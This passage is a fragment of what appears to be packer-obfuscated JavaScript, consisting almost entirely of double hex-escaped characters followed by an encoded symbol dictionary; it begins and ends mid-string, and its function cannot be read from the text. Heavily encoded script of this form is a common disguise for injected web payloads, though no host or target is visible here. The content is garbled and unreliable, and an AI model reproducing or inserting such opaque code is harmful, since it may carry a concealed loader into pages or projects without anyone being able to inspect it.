69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D